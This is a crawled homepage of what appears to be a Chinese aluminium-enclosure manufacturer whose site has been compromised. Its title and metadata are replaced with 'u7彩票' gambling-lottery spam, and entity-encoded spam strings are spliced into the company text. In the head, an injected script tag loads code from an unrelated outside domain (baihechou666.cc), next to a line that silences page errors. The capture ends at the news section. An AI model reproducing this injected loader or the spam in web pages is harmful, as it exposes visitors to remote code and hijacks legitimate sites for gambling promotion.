

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tjbiotech.net/
body_size: 9181
content:
<!DOCTYPE html>
<html class="w3c">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="author" content="国人伟业|www.grwy.net">
    <meta name="keywords" content="u7彩票,U7CC彩票" />
    <meta name="description" content="U7彩票cc官网welcome为您提供澳门u7cc最新版本注册、u7cc彩票用户登录、u7cc在线入口、u7cc购彩邀请码、u7cc线路导航、u7cc购彩大厅。" />
    <link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/style.css">
    <link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/yzh.css">
    <script type="text/javascript" src="/themes/Home/default/Public/js/jquery.min.js" ></script>
    <script type="text/javascript" src="/themes/Home/default/Public/js/jquery.SuperSlide.2.1.1.js"></script>
    <script type="text/javascript" src="/public/static/layer/layer.js"></script>
    <script type="text/javascript" src="/themes/Home/default/Public/js/home.js"></script>
    <link type="image/x-icon" href="favicon.ico" rel="shortcut icon">
    <title>u7彩票 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://tjbiotech.net/">u7彩票</a></h1>


<!-- 头部 -->
<div   id="fs664m0ooeb"    class="headertop">
    <div   id="fs664m0ooeb"    class="w1200">
        <p class="fl">欢迎来到&#117;&#55;&#24425;&#31080;官方网站！</p>
        <p class="fr">
            <a href="/" class="sina">微博</a><em></em>
            <a href="javascript:void" class="wx">微信</a><em></em>
            <a href="/changjianwenti.html">常见问题</a><em>|</em>
            <a href="/zaixianliuyan.html">客户反馈</a><em>|</em>
            <a href="/sitemap/index.html">网站地图</a>
            
            <!-- <img class="wx_on" src="/uploads/201907/5d26aac36be96.jpg" alt="微信二维码">&#117;&#55;&#24425;&#31080;  -->
        </p>
    </div>
</div>
<div   id="fs664m0ooeb"    class="headerTwo">
    <div   id="fs664m0ooeb"    class="w1200">
        <h1 class="logo fl">
            <a class="yzh-editable" editable-type="config" editable-id="2" title="&#117;&#55;&#24425;&#31080;" href="/">
            <img alt="&#117;&#55;&#24425;&#31080;" src="/uploads/201907/5d258c532b6c0.png" >
            </a>
        </h1>
        <div   id="fs664m0ooeb"    class="tel fr">全国服务热线：<span class="phone">137 2371 3423 / 138 2886 6587 </span></div>
    </div>
</div>
<div   id="fs664m0ooeb"    class="headerNav">
	    <ul class="nav">
	        <li class="none">
	            <a class="active" href="/" title="首页">首页</a>
	        </li>
	        <li><a class=""  href="/lvjixiang.html" title="铝机箱">铝机箱<i></i></a>
	                <!--  -->
	            </li><li><a class=""  href="/lvwaikejiagong.html" title="铝外壳">铝外壳<i></i></a>
	                <!--  -->
	            </li><li><a class=""  href="/jinwaike.html" title="钣金加工">钣金加工<i></i></a>
	                <!--  -->
	            </li><li><a class=""  href="/chanpinzhongxin.html" title="产品中心">产品中心<i></i></a>
	                <!-- 	                <ol>
	                    <li><a href="/lvjixiang.html" title="铝机箱">铝机箱</a></li><li><a href="/lvwaikejiagong.html" title="铝外壳">铝外壳</a></li><li><a href="/jinwaike.html" title="钣金加工">钣金加工</a></li><li><a href="/yinxiangmianban.html" title="音响面板">音响面板</a></li><li><a href="/jiguijixiang.html" title="机柜机箱">机柜机箱</a></li><li><a href="/wujinchongyajian.html" title="五金冲压件">五金冲压件</a></li><li><a href="/kaimotu.html" title="开模图">开模图</a></li><li><a href="/cncgongjian.html" title="CNC工件">CNC工件</a></li><li><a href="/sanreqi.html" title="散热器">散热器</a></li>	                </ol>
	                 -->
	            </li><li><a class=""  href="/dingzhizhongxin.html" title="定制中心">定制中心<i></i></a>
	                <!--  -->
	            </li><li><a class=""  href="/gongsijianjie.html" title="关于铂源五金">关于铂源五金<i></i></a>
	                <!-- 	                <ol>
	                    <li><a href="/gongsijianjie.html" title="公司简介">公司简介</a></li><li><a href="/qiyefengcai.html" title="公司环境">公司环境</a></li><li><a href="/rongyurenzheng.html" title="设备展示">设备展示</a></li><li><a href="/shilizhanshi.html" title="资质证书">资质证书</a></li><li><a href="/hezuokehu.html" title="合作客户">合作客户</a></li>	                </ol>
	                 -->
	            </li><li><a class=""  href="/xinwenzixun.html" title="新闻资讯">新闻资讯<i></i></a>
	                <!-- 	                <ol>
	                    <li><a href="/gongsixinwen.html" title="公司新闻">公司新闻</a></li><li><a href="/xingyexinwen.html" title="行业新闻">行业新闻</a></li><li><a href="/changjianwenti.html" title="常见问题">常见问题</a></li>	                </ol>
	                 -->
	            </li><li><a class=""  href="/lianxiwomen.html" title="联络我们">联络我们<i></i></a>
	                <!-- 	                <ol>
	                    <li><a href="/lianxiwomen.html" title="联系我们">联系我们</a></li><li><a href="/rencaizhaopin.html" title="人才招聘">人才招聘</a></li><li><a href="/zaixianliuyan.html" title="在线留言">在线留言</a></li>	                </ol>
	                 -->
	            </li>	    </ul>
</div>
<div   id="fs664m0ooeb"    class="clearfix"></div>

<!-- 广告轮播图 -->
<div   id="fs664m0ooeb"    class="banner">
  <div   id="fs664m0ooeb"    class="bd">
    <ul>
        <li><a href=""><img src="/uploads/202204/6264b0f4668db.jpg" alt="" /></a></li><li><a href=""><img src="/uploads/202204/6264b0e9a4042.jpg" alt="" /></a></li><li><a href=""><img src="/uploads/202204/6264b0de9869a.jpg" alt="" /></a></li><li><a href=""><img src="/uploads/201905/5cd62ee5aa6a5.jpg" alt="" /></a></li><li><a href=""><img src="/uploads/202009/5f5edccb648c0.jpg" alt="" /></a></li>    </ul>
  </div>
    <div   id="fs664m0ooeb"    class="banner_ctr">
        <a class="prev" href="javascript:void(0)"></a>
        <a class="next" href="javascript:void(0)"></a>
    </div>
    <ul class="hd">
      <li class="on"></li><li ></li><li ></li><li ></li><li ></li>    </ul>
</div>
<script type="text/javascript">
  jQuery(".banner").slide({mainCell:".bd ul",effect:"left",autoPlay:true});
</script>

<style>
</style>
<div   id="fs664m0ooeb"    class="search">
    <div   id="fs664m0ooeb"    class="w1200">
        <div   id="fs664m0ooeb"    class="hotwords fl">
            <h3>热门关键词：</h3>
            <a href="/lvjixiang.html">铝机箱</a><a href="/lvwaikejiagong.html">铝外壳</a>        </div>
        <form class="form-inline fr" action="/?m=search" method="post">
            <input type="hidden" name="a" value="index">
            <input type="hidden" name="modelid" value="3" id="modelid">
            <input type="text" name="keyword" class="txt" placeholder="请输入搜索关键词...">
            <button type="submit" class="icon-search" value="" />搜索</button>
        </form>
        <script type="text/javascript">
              $(".pselect").click(function(){
                $(this).next(".option").fadeToggle();
              });
              $(".option li").click(function(){
                var vals =$(this).text();
                var date =$(this).attr("date-modid");
                $(".pselect").text(vals);
                $(".option").hide();
                $("#modelid").val(date);
              });
               $("#searchpic").click(function(){
                $(".searMain").fadeToggle(200);
              });
            </script>
    </div>
</div>
<div   id="fs664m0ooeb"    class="prodCheckWrap">
    <!-- 筛选查询-->
    <div   id="fs664m0ooeb"    class="prodCheck w1200">
        <form action="/?m=search" method="post">
            <input type="hidden" name="search_two" value="1">
            <input name="modelid" value="3" id="modelid" type="hidden">
            <div   id="fs664m0ooeb"    class="bd1">
                <span>按型号搜索：</span><input type="text" name="product_model" class="txt">
                <input type="submit" name="" value="搜索" class="sub">
            </div>
            <p class="desc">搜索说明：请输入尺寸范围，如长度在20～30mm之间，只能输入整数数字。</p>
            <div   id="fs664m0ooeb"    class="bd2 clearfix">
                <span class="st">按分类搜索：</span>
                <input type="hidden" id="search_catid" name="search_catid" value="">
                <div   id="fs664m0ooeb"    class="down">
                    <span id="select">选择分类</span>
                    <ul class="option">
                        <li date-modid="8">铝机箱</li><li date-modid="9">铝外壳</li><li date-modid="28">钣金加工</li><li date-modid="10">音响面板</li><li date-modid="11">机柜机箱</li><li date-modid="12">五金冲压件</li><li date-modid="13">开模图</li><li date-modid="14">CNC工件</li><li date-modid="15">散热器</li>                    </ul>
                </div>
                <!-- <div   id="fs664m0ooeb"    class="item">
                    <span>长度：</span>
                    <input type="text" name="length_begin" class="txt">
                    <span>TO</span>
                    <input type="text" name="length_end" class="txt">
                </div> -->
                <div   id="fs664m0ooeb"    class="item">
                    <span>宽度：</span>
                    <input type="text" name="width_begin" class="txt">
                    <span>TO</span>
                    <input type="text" name="width_end" class="txt">
                </div>
                <div   id="fs664m0ooeb"    class="item">
                    <span>高度：</span>
                    <input type="text" name="height_begin" class="txt">
                    <span>TO</span>
                    <input type="text" name="height_end" class="txt">
                </div>
                <input type="submit" name="" value="搜索" class="sub">
            </div>
        </form>
    </div>
    <script>
        $(function(){
            $("#select").click(function(){
                $(this).next(".option").slideToggle();
            });
            $(".option li").click(function(){
                var vals =$(this).text();
                var date =$(this).attr("date-modid");
                $("#select").text(vals);
                $(".option").hide();
                $("#search_catid").val(date);
            });
        });
    </script>
</div>
<!-- 产品 -->
<div   id="fs664m0ooeb"    class="product">
    <div   id="fs664m0ooeb"    class="w1200">
        <div   id="fs664m0ooeb"    class="prodBar fl">
            <h2>铂源产品中心<span>PRODUCT</span></h2>
            <div   id="fs664m0ooeb"    class="menunav bg">
                <ul>
                    <li><i></i><a class="active"  href="/lvjixiang.html" title="铝机箱">铝机箱</a></li><li><i></i><a class=""  href="/lvwaikejiagong.html" title="铝外壳">铝外壳</a></li><li><i></i><a class=""  href="/jinwaike.html" title="钣金加工">钣金加工</a></li><li><i></i><a class=""  href="/yinxiangmianban.html" title="音响面板">音响面板</a></li><li><i></i><a class=""  href="/jiguijixiang.html" title="机柜机箱">机柜机箱</a></li><li><i></i><a class=""  href="/wujinchongyajian.html" title="五金冲压件">五金冲压件</a></li><li><i></i><a class=""  href="/kaimotu.html" title="开模图">开模图</a></li><li><i></i><a class=""  href="/cncgongjian.html" title="CNC工件">CNC工件</a></li><li><i></i><a class=""  href="/sanreqi.html" title="散热器">散热器</a></li>                </ul>
            </div>
            <div   id="fs664m0ooeb"    class="inde_contact bg">
                <div   id="fs664m0ooeb"    class="pro_tel">
                   <p>全国服务热线<span>137 2371 3423 / 138 2886 6587 </span></p>
                </div>
                <div   id="fs664m0ooeb"    class="pro_txt">
                    生产设备采用国内CNC加工中心，钻攻机，精雕机，激光机，满足市场多样化的产品需求！
                    <a href="">在线咨询</a>
                </div>
                <img src="/themes/Home/default/Public/images/pro_ad.png">
            </div>
        </div>
        <div   id="fs664m0ooeb"    class="prodShow fr">
            <div   id="fs664m0ooeb"    class="promenu hd">
                <li class="on">新品推荐</li>
                <li>热销产品</li>
                <a href="/chanpinzhongxin.html">+more</a>
            </div>
            <div   id="fs664m0ooeb"    class="probd bd">
                <ul class="prodShowList">
                    <li><div   id="fs664m0ooeb"    class="bg"><a title="新能源智能插座外壳" class="pic" href="/lvwaikejiagong/9-318.html"><span><img  src="/uploads/202105/60ab6b899d3b5.jpg" alt="新能源智能插座外壳" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-318.html">新能源智能插座外壳</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="智能插座外壳 规格：52*38-120" class="pic" href="/lvwaikejiagong/9-317.html"><span><img  src="/uploads/202105/60ab6b68abeb0.jpg" alt="智能插座外壳 规格：52*38-120" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-317.html">智能插座外壳 规格：52*38-120</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="插座外壳 规格52*38-120" class="pic" href="/lvwaikejiagong/9-316.html"><span><img  src="/uploads/202105/60ab6b1dc1d95.jpg" alt="插座外壳 规格52*38-120" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-316.html">插座外壳 规格52*38-120</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝合金外壳加工BY-001 规格：71X26" class="pic" href="/lvwaikejiagong/9-300.html"><span><img  src="/uploads/201910/5db6a1d1dbefe.jpg" alt="铝合金外壳加工BY-001 规格：71X26" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-300.html">铝合金外壳加工BY-001 规格：71X...</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳定制加工BY-002 规格：66X36" class="pic" href="/lvwaikejiagong/9-299.html"><span><img  src="/uploads/201910/5db6a186489d9.jpg" alt="铝外壳定制加工BY-002 规格：66X36" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-299.html">铝外壳定制加工BY-002 规格：66X...</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳加工BY-003 规格：52X22" class="pic" href="/lvwaikejiagong/9-298.html"><span><img  src="/uploads/201910/5db6a15018f47.jpg" alt="铝外壳加工BY-003 规格：52X22" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-298.html">铝外壳加工BY-003 规格：52X22</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳加工BY-004 规格：70X24" class="pic" href="/lvwaikejiagong/9-297.html"><span><img  src="/uploads/201910/5db6a10082f51.jpg" alt="铝外壳加工BY-004 规格：70X24" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-297.html">铝外壳加工BY-004 规格：70X24</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳厂家BY-005 规格：66X43" class="pic" href="/lvwaikejiagong/9-296.html"><span><img  src="/uploads/201910/5db6a0cc2756b.jpg" alt="铝外壳厂家BY-005 规格：66X43" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-296.html">铝外壳厂家BY-005 规格：66X43</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳定制BY-006 规格：50X40" class="pic" href="/lvwaikejiagong/9-295.html"><span><img  src="/uploads/201910/5db6a08ea3d01.jpg" alt="铝外壳定制BY-006 规格：50X40" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-295.html">铝外壳定制BY-006 规格：50X40</a></h3>
                        </li>                </ul>

                <ul class="prodShowList">
                    <li><div   id="fs664m0ooeb"    class="bg"><a title="铝合金外壳加工BY-001 规格：71X26" class="pic" href="/lvwaikejiagong/9-300.html"><span><img  src="/uploads/201910/5db6a1d1dbefe.jpg" alt="铝合金外壳加工BY-001 规格：71X26" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-300.html">铝合金外壳加工BY-001 规格：71X...</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳定制加工BY-002 规格：66X36" class="pic" href="/lvwaikejiagong/9-299.html"><span><img  src="/uploads/201910/5db6a186489d9.jpg" alt="铝外壳定制加工BY-002 规格：66X36" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-299.html">铝外壳定制加工BY-002 规格：66X...</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳加工BY-003 规格：52X22" class="pic" href="/lvwaikejiagong/9-298.html"><span><img  src="/uploads/201910/5db6a15018f47.jpg" alt="铝外壳加工BY-003 规格：52X22" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-298.html">铝外壳加工BY-003 规格：52X22</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳加工BY-004 规格：70X24" class="pic" href="/lvwaikejiagong/9-297.html"><span><img  src="/uploads/201910/5db6a10082f51.jpg" alt="铝外壳加工BY-004 规格：70X24" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-297.html">铝外壳加工BY-004 规格：70X24</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳厂家BY-005 规格：66X43" class="pic" href="/lvwaikejiagong/9-296.html"><span><img  src="/uploads/201910/5db6a0cc2756b.jpg" alt="铝外壳厂家BY-005 规格：66X43" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-296.html">铝外壳厂家BY-005 规格：66X43</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳定制BY-006 规格：50X40" class="pic" href="/lvwaikejiagong/9-295.html"><span><img  src="/uploads/201910/5db6a08ea3d01.jpg" alt="铝外壳定制BY-006 规格：50X40" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-295.html">铝外壳定制BY-006 规格：50X40</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳加工BY-007 规格：65X22" class="pic" href="/lvwaikejiagong/9-294.html"><span><img  src="/uploads/201910/5db6a04f975b6.jpg" alt="铝外壳加工BY-007 规格：65X22" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-294.html">铝外壳加工BY-007 规格：65X22</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳加工BY-008 规格：133X46" class="pic" href="/lvwaikejiagong/9-293.html"><span><img  src="/uploads/201910/5db6a00a97695.jpg" alt="铝外壳加工BY-008 规格：133X46" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-293.html">铝外壳加工BY-008 规格：133X46</a></h3>
                        </li><li><div   id="fs664m0ooeb"    class="bg"><a title="铝外壳厂家BY-009 规格：105X28" class="pic" href="/lvwaikejiagong/9-292.html"><span><img  src="/uploads/201910/5db69fcdc8dfc.jpg" alt="铝外壳厂家BY-009 规格：105X28" ></span></a></div>
                            <h3><a href="/lvwaikejiagong/9-292.html">铝外壳厂家BY-009 规格：105X28</a></h3>
                        </li>                </ul>
            </div>
            <script type="text/javascript">jQuery(".prodShow").slide();</script>
        </div>
    </div>
</div>
<!-- 五大优势 -->
<div   id="fs664m0ooeb"    class="ys">
    <h3>
        <i class="b1"></i>
        <p>选择我们的6大优势</p>
        <span>配合精选五金配件，品质升级更有保障！</span>
        <i class="b2"></i>
    </h3>
  <div   id="fs664m0ooeb"    class="w1200">
    <div   id="fs664m0ooeb"    class="ys1 ysH">
        <div   id="fs664m0ooeb"    class="fl">
            <li>
                <i>01</i>
                <h4>实力强<span>,铝外壳供应商</span></h4>
                <div   id="fs664m0ooeb"    class="clearfix"></div>
                <div   id="fs664m0ooeb"    class="ys_txt">
                  <p>16年老厂，业内供应商。</p>
                  <p>集研发、生产、销售于一体的专业CNC精密加工及铝型材厂家。</p>
                </div>
            </li>
            <li>
                <i>02</i>
                <h4>精密度高<span>，精密仪器，科学化生</span></h4>
                <div   id="fs664m0ooeb"    class="clearfix"></div>
                <div   id="fs664m0ooeb"    class="ys_txt">
                <p>生产设备采用国内CNC加工中心，钻攻机，精雕机，激光机，满足市场多样化的产品需求！</p>
                <p>科学化的生产线车间，严谨的生产流程标准，造就更称心的CNC精密加工件！</p>
            </div>
            </li>
        </div>
        <img src="/themes/Home/default/Public/images/ys1.png" class="fr">
    </div>
    <div   id="fs664m0ooeb"    class="ys2 ysH">
        <div   id="fs664m0ooeb"    class="fr">
            <li>
                <i>03</i>
                <h4><span>科学化的生产线车间，严谨的生产流程标准造就更称心的CNC精密加工件！</span></h4>
                <div   id="fs664m0ooeb"    class="clearfix"></div>
                <div   id="fs664m0ooeb"    class="ys_txt">
                <p>&#117;&#55;&#24425;&#31080;专业技术团队和高精密自动化设备质量当然过硬！产品严格执行国家标准，多年来一直为国内外众多大中型电子企业供应商，大客户信赖，更值得你放心！</p>
            </div>

            </li>
            <li>
                <i>04</i>
                <h4>性价比高<span>，一站式采购高性价比</span></h4>
                <div   id="fs664m0ooeb"    class="clearfix"></div>
                <div   id="fs664m0ooeb"    class="ys_txt">
                <p>&#117;&#55;&#24425;&#31080;产品类别丰富齐全，能够满足企业一站式采购的需求。为免去客户因小批量而开模的烦恼，我司提供多款不同规格尺寸的型材和模具，节约大量成本，为企业带来经济效益。</p>
            </div>

            </li>
        </div>
        <img src="/themes/Home/default/Public/images/ys2.png" class="fl">
    </div>
    <div   id="fs664m0ooeb"    class="ys3 ysH">
        <div   id="fs664m0ooeb"    class="fl">
            <li>
                <i>05</i>
                <h4>交期快<span>，800吨现货，快捷的物流</span></h4>
                <div   id="fs664m0ooeb"    class="clearfix"></div>
                <div   id="fs664m0ooeb"    class="ys_txt">
                <p>&#117;&#55;&#24425;&#31080;客户的满意，是我们的追求！拥有固定的物流合作伙伴及自有货车，约定交货期内送达。</p>
            </div>
            </li>
            <li>
                <i>06</i>
                <h4>服务好<span>，周全服务体系让您无忧</span></h4>
                <div   id="fs664m0ooeb"    class="clearfix"></div>
                <div   id="fs664m0ooeb"    class="ys_txt">

                <p>满足多样的CNC精密加工定制需求，提供专业的技术数据支撑及解决方案。</p>
                <p>&#117;&#55;&#24425;&#31080;全天24小时服务热线,发生任何质量问题，经核对无误后，及时为您办理退换货服务。</p>
            </div>
            </li>
        </div>
        <img src="/themes/Home/default/Public/images/ys3.png" class="fr">
    </div>
  </div>
</div>
<!-- 合作客户 -->
<div   id="fs664m0ooeb"    class="homePartner">
    <div   id="fs664m0ooeb"    class="w1200">
        <h2 class="Tie"><span></span>合作客户</h2>
        <div   id="fs664m0ooeb"    class="homePartner-main clearfix">
            <div   id="fs664m0ooeb"    class="bd">
                <ul>
                    <li><a href="/rongyurenzheng.html"><img src="/uploads/202009/5f602ecbe593b.jpg" alt="伊泰克"><span>伊泰克</span></a></li><li><a href="/rongyurenzheng.html"><img src="/uploads/202009/5f602de4a3381.jpg" alt="万集科技"><span>万集科技</span></a></li><li><a href="/rongyurenzheng.html"><img src="/uploads/201908/5d425c9b02201.jpg" alt="来邦实业"><span>来邦实业</span></a></li><li><a href="/rongyurenzheng.html"><img src="/uploads/201908/5d425bfa69d0a.jpg" alt="万隆光电"><span>万隆光电</span></a></li><li><a href="/rongyurenzheng.html"><img src="/uploads/201908/5d425aad0e513.jpg" alt="比亚迪"><span>比亚迪</span></a></li>                </ul>
            </div>
            <a href="javascript:void" class="prev"></a>
            <a href="javascript:void" class="next"></a>
        </div>
    </div>
</div>
<!-- 关于骏烨 -->
<div   id="fs664m0ooeb"    class="aboutjy">
    <div   id="fs664m0ooeb"    class="w1200">
        <div   id="fs664m0ooeb"    class="abimg">
           <div   id="fs664m0ooeb"    class="imgbd">
            <a class="prev" href="javascript:void(0)"></a>
                <ul>
                    <li><a href=""><img src="/uploads/201907/5d23f02eaeba9.jpg" alt="" /></a></li><li><a href=""><img src="/uploads/201907/5d1eeb528fb35.jpg" alt="" /></a></li><li><a href=""><img src="/uploads/201907/5d1eeb649c5a1.jpg" alt="" /></a></li>                </ul>

            <a class="next" href="javascript:void(0)"></a>
           </div>
            <script type="text/javascript">
              jQuery(".abimg").slide({mainCell:".imgbd ul",autoPlay:true,interTime:5000,delayTime:500});
            </script>
        </div>
        <div   id="fs664m0ooeb"    class="abtxt">
            <h3 style="font-size: 80px;font-weight: normal;color: #f2f1f1;height: 70px;">ABOUT US</h3>
            <p>
	<span style="font-size:32px;">走进铂源五金</span> 
</p>
<p>
	<span style="font-size:32px;"><span style="font-size:14px;"> </span></span> 
</p>
<p>&#117;&#55;&#24425;&#31080;
	&#117;&#55;&#24425;&#31080;是制造与设计，精密五金，模具五金冲压，机箱机柜非标机械零件，仪器设备等的厂家，为顾客提供各类异型的铝外壳、机箱、散热器、面板、摄像头铝外壳,车载控制器铝外壳、信号增强器铝外壳、电源盒铝外壳、数码铝外壳、屏蔽盒铝外壳,通讯信号铝外壳和机加工后处理：氧化着色、喷涂、喷砂、拉丝、丝印等的企业。
</p>
<span style="font-size:14px;">我司现有多种规格的模具。免去客户因小批量产品开模而烦恼。我们拥有好的加工设备，加工工艺精湛，管理层技术雄厚、经验丰富。我们以严格的品质标准及优良的服务态度，不断追求创新，我们的产品规格齐全，备货充足，价格合理...</span><br />
<p>
	<br />
</p>            <div   id="fs664m0ooeb"    class="clearfix"></div>
            <a href="/lvjixiang.html" class="more">了解更多+</a>
        </div>
    </div>
</div>

<!-- 实力展示 -->
<div   id="fs664m0ooeb"    class="companyshow">
  <div   id="fs664m0ooeb"    class="w1200">
     <div   id="fs664m0ooeb"    class="comhd parHd">
        <li class="on">公司环境</li>
        <li>设备展示</li>
        <li>资质证书</li>
     </div>
     <div   id="fs664m0ooeb"    class="combd parBd">
        <div   id="fs664m0ooeb"    class="slideBox">
            <ul>
                <li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201911/5dc0e88dc3b04.png"></a></div>
                    <h3>公司外景</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d741c3932b.jpg"></a></div>
                    <h3>工厂环境</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d74126d0da.jpg"></a></div>
                    <h3>工厂环境</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d74090dc2d.jpg"></a></div>
                    <h3>工厂环境</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d74002298a.jpg"></a></div>
                    <h3>工厂环境</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d73f8519cb.jpg"></a></div>
                    <h3>工厂环境</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d73ef6e0e0.jpg"></a></div>
                    <h3>工厂环境</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d733e4cba0.jpg"></a></div>
                    <h3>公司环境</h3>
                   </li>            </ul>
        </div>
        <div   id="fs664m0ooeb"    class="slideBox">
            <ul>
                            </ul>
        </div>
        <div   id="fs664m0ooeb"    class="slideBox">
            <ul>
                <li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d73ad8ae3a.jpg"></a></div>
                    <h3>资质证书</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d73ad8ae3a.jpg"></a></div>
                    <h3>资质证书</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d73a45baa5.jpg"></a></div>
                    <h3>资质证书</h3>
                   </li><li>
                    <div   id="fs664m0ooeb"    class="pic"><a href=""><img src="/uploads/201907/5d1d739aa28b0.jpg"></a></div>
                    <h3>资质证书</h3>
                   </li>            </ul>
        </div>
     </div>
     <script type="text/javascript">
        jQuery(".companyshow .slideBox").slide({ mainCell:"ul",vis:4,prevCell:".sPrev",nextCell:".sNext",effect:"leftLoop",autoPlay:true,});

            /* 外层tab切换 */
            jQuery(".companyshow").slide({titCell:".parHd li",mainCell:".parBd"});
     </script>
  </div>
</div>

<!-- 新闻中心 -->
<div   id="fs664m0ooeb"    class="news">
    <div   id="fs664m0ooeb"    class="w1200">
        <h2 class="Tie"><span>NEWS</span>新闻中心</h2>
